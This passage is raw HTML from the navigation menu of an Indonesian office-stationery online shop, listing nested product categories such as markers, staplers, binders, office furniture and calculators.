href="https://www.binamandiristationery.co.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.binamandiristationery.co.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.binamandiristationery.co.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.binamandiristationery.co.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.binamandiristationery.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a 